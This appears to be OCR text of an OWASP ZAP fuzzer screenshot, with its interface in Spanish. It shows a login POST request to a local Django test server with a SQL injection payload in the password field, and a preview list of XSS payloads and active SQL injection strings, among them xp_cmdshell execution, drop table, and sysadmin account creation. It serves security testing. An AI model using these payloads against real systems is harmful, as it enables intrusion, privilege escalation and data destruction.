 Fuzzer
Ubicaciones de Fuzz Opciones Procesadores de mensajes
Cabecera: Vista Raw Cuerpo:Vista Raw Editar
POST http://127.0.0.1:8000/login/ HTTP/1.1
host: 127.0.0.1:8000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36 OPR/102.0.0.0
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:8000/login/
content-length: 170
Cookie: sessionid=q91s94kmiwea47y8j75kmzd2cjm3lbj6; csrftoken=
xdlpujNcN7LQTxIlutuN4UBw7Ulvzbth
csrfmiddlewaretoken=SAmP8s0p2C4VO729htx30dP812QAKSPffDx4sBDrFzFBxuAkBMRGUXguYM1V9T8m&
username=ZAP&password=case+randomblob%28100000000%29+when+not+null+then+1+else+1+end+
Añadir Carga Útil
Tipo: Fuzzers de archivo
Archivos: Buscar Siguiente Buscar Anterior
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
User Agents
Web Server
XML Injection
XPath Injection
XSS
Zero Fuzzers
Vista previa de cargas:
ASP .NET validateRequest
1: </XSS STYLE=xss:expression(alert('XSS'))>
2: XSS STYLE=xss:e/**/xpression(alert('XSS'))>
3: XSS-STYLE=xss:e/**/xpression(alert('XSS'))>
4: XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>
5: "><script>alert('XSS')</script>
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporar
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
Cancelar Añadir